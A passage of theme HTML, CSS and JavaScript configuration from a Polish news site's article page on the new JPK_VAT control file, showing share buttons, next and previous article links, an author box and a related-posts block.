                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuperpress.pl%2Fnowy-plik-kontrolny-zastapi-deklaracje-vat-uwaga-za-bledy-beda-surowe-kary%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nowy+plik+kontrolny+zast%C4%85pi+deklaracje+VAT.+Uwaga+%E2%80%93+za+b%C5%82%C4%99dy+b%C4%99d%C4%85+surowe+kary%21&url=https%3A%2F%2Fsuperpress.pl%2Fnowy-plik-kontrolny-zastapi-deklaracje-vat-uwaga-za-bledy-beda-surowe-kary%2F&via=SUPERPESS+-+Twoje+%C5%B9r%C3%B3d%C5%82o+Wiadomo%C5%9Bci" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://superpress.pl/nowy-plik-kontrolny-zastapi-deklaracje-vat-uwaga-za-bledy-beda-surowe-kary/&amp;media=https://superpress.pl/wp-content/uploads/2020/04/money-256308-1280_1579676772.jpg&description=Już niedługo wszyscy podatnicy VAT będą składać nowy JPK_VAT obejmujący deklaracje i ewidencję. Uwaga, za błędy będą surowe kary!" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Nowy+plik+kontrolny+zast%C4%85pi+deklaracje+VAT.+Uwaga+%E2%80%93+za+b%C5%82%C4%99dy+b%C4%99d%C4%85+surowe+kary%21 %0A%0A https://superpress.pl/nowy-plik-kontrolny-zastapi-deklaracje-vat-uwaga-za-bledy-beda-surowe-kary/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_33" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_35  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_35{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://superpress.pl/gddkia-zapowiada-nowe-przetargi-na-budowe-drog/">GDDKiA zapowiada nowe przetargi na budowę dróg</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://superpress.pl/kasy-fiskalne-online-to-juz-obowiazek/">Kasy fiskalne online to już obowiązek</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_37 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_37{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_37 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_37 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_37 .tdb-social-item i{
					font-size: 10px;
					vertical-align: middle;
				
					line-height: 10px;
				}.tdi_37 .tdb-social-item i.td-icon-twitter,
				.tdi_37 .tdb-social-item i.td-icon-linkedin,
				.tdi_37 .tdb-social-item i.td-icon-pinterest,
				.tdi_37 .tdb-social-item i.td-icon-blogger,
				.tdi_37 .tdb-social-item i.td-icon-vimeo{
					font-size: 8px;
				}.tdi_37 .tdb-social-item{
					min-width: 10px;
					height: 10px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_37 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://superpress.pl/author/marek-kutarba/" class="tdb-author-photo" title="Marek Kutarba"><img alt='Marek Kutarba' src='https://secure.gravatar.com/avatar/ae93c790a9c7651bc0fcb4346921dbf2?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae93c790a9c7651bc0fcb4346921dbf2?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://superpress.pl/author/marek-kutarba/" class="tdb-author-name">Marek Kutarba</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_38" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_38 .entry-thumb{
					background-position: center 40%;
				}.tdi_38 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_38 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_38 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_38 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_38 .td-post-vid-time{
					display: block;
				}.tdi_38 .td-post-category{
					display: none;
				}.tdi_38 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_38 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_38 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_38 .td-read-more{
					display: none;
				}.tdi_38 .td-post-author-name{
					display: none;
				}.tdi_38 .td-post-date,
				.tdi_38 .td-post-author-name span{
					display: none;
				}.tdi_38 .td-module-comments{
					display: none;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_38 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","block_template_id":"","modules_divider":"solid","custom_title":"Zobacz r\u00f3wnie\u017c","show_cat":"none","nextprev":"yes","related_articles_posts_limit":"30","mc1_tl":"50","image_alignment":"40","limit":"30","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1295,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 